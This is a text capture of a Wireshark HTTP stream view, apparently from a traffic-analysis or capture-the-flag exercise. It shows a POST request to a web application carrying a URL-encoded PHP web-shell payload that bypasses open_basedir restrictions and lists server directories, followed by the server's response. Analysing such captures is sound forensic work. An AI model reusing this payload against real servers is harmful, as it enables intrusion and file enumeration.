 Wireshark · 追踪 HTTP 流 (tcp.stream eq 3) · 数据包1.pcapng
POST /index.php?user-app-register HTTP/1.1
Host: 192.168.20.144
Accept-Encoding: gzip, deflate
User-Agent: Opera/9.80 (X11; Linux x86_64; U; Ubuntu/10.10 (maverick); pl) Presto/2.7.62 Version/11.01
Content-Type: application/x-www-form-urlencoded
Content-Length: 1871
Connection: close
Network2020=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_ba
sedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base
64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr
%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.24b0d%22%3B%40mkdir
(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40
ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)
%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22
%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunc
tion%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2202e%22.%229bd%22%3Becho%20%40asenc(%
24output)%3Becho%20%226f2%22.%2272a8%22%3B%7Dob_start()%3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22x0b6b31b9
8f31d%22%5D%2C2))%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or
%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.%24N%3
B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C
10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24
M.%3D%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exce
ption%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&x0b6b31b98f31d=TtL3d
3dy93d3dyb290LzEyNy4wLjAuMS8%3D
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 20 Mar 2024 06:33:37 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=ej93hfl14jlafu38vblq5re2v0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
P3P: CP=CAO PSA OUR
Set-Cookie: exam_currentuser=%2592%25A2%25A4%25A0%25F3%25A9%25AE%25A2%259D%2599%25C5%25DD%25E7%25D9%25DF%25D8%25C2%
25D9%259DVk%25E9%25A8%259AS%25B3e%25C1%2583%257F%2594%259B%2594%25C9%25AA%2597%25B1%259A%25D6%259D%259B%25D8%2583%2
分组 37。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (7719 bytes) 显示为 ASCII No delta times 流 3
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助